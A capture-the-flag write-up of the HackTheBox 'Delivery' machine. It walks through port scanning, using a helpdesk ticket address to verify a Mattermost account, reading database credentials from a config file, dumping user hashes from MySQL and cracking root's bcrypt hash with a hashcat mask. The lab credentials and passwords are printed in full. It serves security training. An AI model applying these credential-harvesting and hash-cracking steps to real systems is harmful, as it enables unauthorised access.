Delivery - [HTB]
![Cover Image for Delivery - [HTB]](/assets/images/blog/Delivery-htb/Delivery.png)

Table of Contents
Introduction
Delivery is a very easy Linux machine from HackTheBox where the hacker will have to find the way to validate an email using two instaled services on the machine, in order to get the user flag. Later, will have to find the root hash, stored in a web page databaseFinally, in order to obatin the root password will have to crack the hash using hashcat rules.
Enumeration
As always, let's start finding all opened ports in the machine with nmap.
kali@kali:$ sudo nmap -sS -T5 -p- -n --open -oN AllPorts.txt 10.129.51.179
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-09 14:39 EST
Nmap scan report for 10.129.51.179
Host is up (0.039s latency).
Not shown: 64781 closed ports, 751 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8065/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 17.04 secondsThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:$ sudo nmap -sC -sV -p22,80,8065 -n -oN PortsDepth.txt 10.129.51.179
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-09 14:43 EST
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 33.33% done; ETC: 14:43 (0:00:12 remaining)
Nmap scan report for 10.129.51.179
Host is up (0.039s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:40:fa:85:9b:01:ac:ac:0e:bc:0c:19:51:8a:ee:27 (RSA)
| 256 5a:0c:c0:3b:9b:76:55:2e:6e:c4:f4:b9:5d:76:17:09 (ECDSA)
|_ 256 b7:9d:f7:48:9d:a2:f2:76:30:fd:42:d3:35:3a:80:8c (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Welcome
8065/tcp open unknown
fingerprint-strings:[0/33]
| GenericLines, Help, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: no-cache, max-age=31556926, public
| Content-Length: 3108
| Content-Security-Policy: frame-ancestors 'self'; script-src 'self' cdn.rudderlabs.com
| Content-Type: text/html; charset=utf-8
| Last-Modified: Wed, 06 Jan 2021 13:40:04 GMT
| X-Frame-Options: SAMEORIGIN
| X-Request-Id: 9c5e8n7nxbreix9js5ejzn5ero
| X-Version-Id: 5.30.0.5.30.1.57fb31b889bf81d99d8af8176d4bbaaa.false
| Date: Sat, 09 Jan 2021 19:43:32 GMT
| <!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="robots" content="noindex, nofollow"><meta name="referrer" content="no-referrer"><title>Mattermost</title><meta name="mobile-web-app-capable" content="yes"><meta name="application-name" content="Mattermost"><meta name="format-detection" content="telephone=no"><link re
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Date: Sat, 09 Jan 2021 19:43:32 GMT
|_ Content-Length: 0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.97 secondsInside the port 80 there is an static web page named "DELIVERY" with a "Contact us" button.
Clicking on it, we can see two links: http://helpdesk.delivery.htb/ and http://delivery.htb:8065/. Both pointing to two different services and domains.
For one side in, helpdesk.delivery.htb we can find a Ticket System developed by osTicket, where we can create tickets for getting in contact with the support center.
In order to create and account we need to verify an email. This is impossible because HTB machines doesn't have access to the Internet, so we can not receive any eamil to our personal accounts.
For the other side, delivery.htb:8065 turns out to be a Mattermost service (an open-source, self-hostable online chat service) that also requires validating the email for signing up.
Explotation
We can obtain an email creating a ticket in Help Desk.


The email address can be used to send information to the ticket. Hence, we can use the address to verify the email in the Mattermost service.

Then, we need to check the ticket, obtaining the verification link.
Note: You need to provided the email address used to open a ticket.


Finally, sign in with the user you created, skip the tutorial and click on "Internal" and you will get the credential for accessings to login into the machine as maildeliverer through SSH (Getting the user flag). Furthermore, these credentials can also be used for signing in http://helpdesk.delivery.htb/scp/users.php
maildeliverer:Youve_G0t_Mail!Privilege escalation

In the previous picture the root user is telling that if an attacker get all the hashes from the web page, he or she will be able to retrieve the password using HashCat. So, looking in the Mattermos documentation the mysql credentials are stored at /opt/mattermost/config/config.json.
maildeliverer@Delivery:~$ cat /opt/mattermost/config/config.json
[...]
"SqlSettings": {
"DriverName": "mysql",
"DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
"DataSourceReplicas": [],
"DataSourceSearchReplicas": [],
"MaxIdleConns": 20,
"ConnMaxLifetimeMilliseconds": 3600000,
"MaxOpenConns": 300,
"Trace": false,
"AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
"QueryTimeout": 30,
"DisableDatabaseSearch": false
},
[...]The credentials are:
mmuser:Crack_The_MM_Admin_PWNow we can extract all the hashes from the database.
maildeliverer@Delivery:~$ mysql -u mmuser -pCrack_The_MM_Admin_PW
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mattermost |
+--------------------+
MariaDB [(none)]> use mattermost;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mattermost]> show tables;
+------------------------+
| Tables_in_mattermost |
+------------------------+
[...]
| Users |
+------------------------+
MariaDB [mattermost]> select Username, Password from Users;
+----------------------------------+--------------------------------------------------------------+
| Username | Password |
+----------------------------------+--------------------------------------------------------------+
| surveybot | |
| c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |
| marmeus | $2a$10$1uIPq5C5LMTmwoK7QYLV6.h6K3.m9ya03dgTF03CzXnweUcEI3zbC |
| 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |
| root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO |
| ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq |
| channelexport | |
| 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |
+----------------------------------+--------------------------------------------------------------+
8 rows in set (0.000 sec)Now, we can use HashCat to get the root's password. For that I used hashcat for windows that you can download it here. But first we need to identify which type of hash are we working with, so I am using hashid.
kali@kali:$ hashid
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO
Analyzing '$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt Based on what the user "root" said in the mattermost chat, I created my own mask which tries numbers, lower and upper case letters at the end of PleaseSubscribe!, retrieving the password in a couple of seconds.
Note: You could try obtaining the root password by applying predetermined hashcat rules such us base64.
D:\Users\Marmeus\Downloads\hashcat-6.1.1>hashcat.exe -m 3200 -a 3 hash.txt -1 ?l?u?d PleaseSubscribe!?1?1?1 --increment --increment-min 16
hashcat (v6.1.1) starting...
* Device #1: CUDA SDK Toolkit installation NOT detected.
CUDA SDK Toolkit installation required for proper device support and utilization Falling back to OpenCL Runtime
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see http://hashcat.net/q/timeoutpatch
* Device #2: Unstable OpenCL driver detected!
This OpenCL driver has been marked as likely to fail kernel compilation or to produce false negatives.
You can use --force to override this, but do not report related errors.
nvmlDeviceGetFanSpeed(): Not Supported
OpenCL API (OpenCL 1.2 CUDA 11.0.140) - Platform #1 [NVIDIA Corporation]
========================================================================
* Device #1: GeForce GTX 960M, 1664/2048 MB (512 MB allocatable), 5MCU
OpenCL API (OpenCL 2.1 ) - Platform #2 [Intel(R) Corporation]
=============================================================
* Device #2: Intel(R) HD Graphics 530, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
INFO: All hashes found in potfile! Use --show to display them.
Started: Sun Jan 10 01:43:37 2021
Stopped: Sun Jan 10 01:43:39 2021
D:\Users\Marmeus\Downloads\hashcat-6.1.1>hashcat.exe -m 3200 -a 3 hash.txt -1 ?l?u?d PleaseSubscribe!?1?1?1 --increment --increment-min 16 --show
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO:PleaseSubscribe!21
D:\Users\Marmeus\Downloads\hashcat-6.1.1> Finally, we can use this password to become root, getting the root flag.
maildeliverer@Delivery:/opt/mattermost/config$ su root
Password: PleaseSubscribe!21
root@Delivery:/opt/mattermost/config# wc -c /root/root.txt
33 /root/root.txt